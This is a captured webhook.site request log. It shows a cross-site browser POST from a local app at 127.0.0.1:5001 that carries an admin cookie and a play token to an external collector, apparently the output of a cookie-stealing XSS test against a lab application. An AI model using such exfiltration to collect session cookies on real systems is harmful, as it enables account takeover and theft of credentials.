 Request Details
Permalink Raw content Copy as
POST https://webhook.site/438073a1-07ea-45fe-b242-bfe73b669b5f
Host 104.236.214.85 Whois Shodan Netify Censys VirusTotal
Date 11/16/2024 4:14:11 PM (a few seconds ago)
Size 58 bytes
Time 0.000 sec
ID b1beee6d-d2f6-4e44-826b-2b769519fb94
Note Add Note
Headers
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer http://127.0.0.1:5001/
sec-fetch-dest empty
sec-fetch-mode no-cors
sec-fetch-site cross-site
origin http://127.0.0.1:5001
accept */*
sec-ch-ua-mobile ?0
content-type text/plain;charset=UTF-8
sec-ch-ua "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) ...
sec-ch-ua-platform "Linux"
content-length 58
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content
Format JSON Word-Wrap Copy
admin_cookie=t9D32A4ZBffG08Hp; play_token=8GbVUUITidyNVBSx